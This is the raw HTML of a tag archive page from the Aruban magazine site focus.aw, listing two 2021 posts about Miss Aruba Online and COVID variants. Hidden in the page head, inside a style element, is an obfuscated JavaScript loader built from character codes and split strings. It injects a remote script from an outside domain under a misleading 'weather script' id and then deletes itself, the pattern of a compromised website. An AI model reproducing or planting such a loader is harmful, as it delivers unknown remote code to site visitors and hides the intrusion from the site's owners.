.td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/tag/lockdown/",
                    "name": "Lockdown"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-lockdown tag-1338 wp-theme-Newspaper td-standard-pack global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, December 9, 2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2044";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "511";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2025/12/08/respet-y-honestidad-ta-e-pilarnan-di-e-matrimonio-di-danna-ibian/"  rel="bookmark" class="td-image-wrap " title="RESPET Y HONESTIDAD TA E PILARNAN DI E MATRIMONIO DI DANNA &amp; IBIAN" ><img class="entry-thumb" src="[data-uri]" alt="" title="RESPET Y HONESTIDAD TA E PILARNAN DI E MATRIMONIO DI DANNA &amp; IBIAN" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2025/12/ibian-and-Danna-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2025/12/08/respet-y-honestidad-ta-e-pilarnan-di-e-matrimonio-di-danna-ibian/"  rel="bookmark" title="RESPET Y HONESTIDAD TA E PILARNAN DI E MATRIMONIO DI DANNA &amp; IBIAN">RESPET Y HONESTIDAD TA E PILARNAN DI E MATRIMONIO DI DANNA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2025/12/06/afw-2025-na-e-impresionante-joia-aruba-by-iberostar/"  rel="bookmark" class="td-image-wrap " title="AFW 2025 NA E IMPRESIONANTE JOIA ARUBA BY IBEROSTAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="AFW 2025 NA E IMPRESIONANTE JOIA ARUBA BY IBEROSTAR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2025/12/Aruba-Fashion-Week-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2025/12/06/afw-2025-na-e-impresionante-joia-aruba-by-iberostar/"  rel="bookmark" title="AFW 2025 NA E IMPRESIONANTE JOIA ARUBA BY IBEROSTAR">AFW 2025 NA E IMPRESIONANTE JOIA ARUBA BY IBEROSTAR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2025/12/04/aruba-airport-authority-a-organisa-dos-townhall-meeting-pa-informa-tocante-e-cambionan-binidero/"  rel="bookmark" class="td-image-wrap " title="ARUBA AIRPORT AUTHORITY A ORGANISA DOS ‘TOWNHALL MEETING’ PA INFORMA TOCANTE E CAMBIONAN BINIDERO" ><img class="entry-thumb" src="[data-uri]" alt="" title="ARUBA AIRPORT AUTHORITY A ORGANISA DOS ‘TOWNHALL MEETING’ PA INFORMA TOCANTE E CAMBIONAN BINIDERO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2025/12/EK200101-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2025/12/04/aruba-airport-authority-a-organisa-dos-townhall-meeting-pa-informa-tocante-e-cambionan-binidero/"  rel="bookmark" title="ARUBA AIRPORT AUTHORITY A ORGANISA DOS ‘TOWNHALL MEETING’ PA INFORMA TOCANTE E CAMBIONAN BINIDERO">ARUBA AIRPORT AUTHORITY A ORGANISA DOS ‘TOWNHALL MEETING’ PA INFORMA TOCANTE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2025/12/02/dorna-manera-nos-gusta-sin-gasta-demasiado-placa/"  rel="bookmark" class="td-image-wrap " title="DORNA MANERA NOS GUSTA SIN GASTA DEMASIADO PLACA" ><img class="entry-thumb" src="[data-uri]" alt="" title="DORNA MANERA NOS GUSTA SIN GASTA DEMASIADO PLACA" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2025/12/Generated-Image-October-31-2025-12_30PM-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2025/12/02/dorna-manera-nos-gusta-sin-gasta-demasiado-placa/"  rel="bookmark" title="DORNA MANERA NOS GUSTA SIN GASTA DEMASIADO PLACA">DORNA MANERA NOS GUSTA SIN GASTA DEMASIADO PLACA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lockdown</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: lockdown</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2021/03/26/miss-aruba-online-2021-ta-inicia-awe-nochi-8or/"  rel="bookmark" class="td-image-wrap " title="MISS ARUBA ONLINE 2021 TA INICIA AWE NOCHI 8’OR!" ><img class="entry-thumb" src="[data-uri]" alt="" title="MISS ARUBA ONLINE 2021 TA INICIA AWE NOCHI 8’OR!" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2021/03/MAO-2021-ta-start-sali-Candidatanan-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2021/03/26/miss-aruba-online-2021-ta-inicia-awe-nochi-8or/"  rel="bookmark" title="MISS ARUBA ONLINE 2021 TA INICIA AWE NOCHI 8’OR!">MISS ARUBA ONLINE 2021 TA INICIA AWE NOCHI 8’OR!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-26T19:07:51-04:00" >26 March, 2021</time></span>                <span class="td-module-comments"><a href="https://focus.aw/index.php/2021/03/26/miss-aruba-online-2021-ta-inicia-awe-nochi-8or/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2021/03/25/e-pandemia-asotando-impulsa-pa-e-variantenan-mas-contagioso/"  rel="bookmark" class="td-image-wrap " title="E PANDEMIA ASOTANDO IMPULSA PA E VARIANTENAN MAS CONTAGIOSO" ><img class="entry-thumb" src="[data-uri]" alt="" title="E PANDEMIA ASOTANDO IMPULSA PA E VARIANTENAN MAS CONTAGIOSO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2021/03/3rd-wave-covid-t-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2021/03/25/e-pandemia-asotando-impulsa-pa-e-variantenan-mas-contagioso/"  rel="bookmark" title="E PANDEMIA ASOTANDO IMPULSA PA E VARIANTENAN MAS CONTAGIOSO">E PANDEMIA ASOTANDO IMPULSA PA E VARIANTENAN MAS CONTAGIOSO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-25T19:16:31-04:00" >25 March, 2021</time></span>                <span class="td-module-comments"><a href="https://focus.aw/index.php/2021/03/25/e-pandemia-asotando-impulsa-pa-e-variantenan-mas-contagioso/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
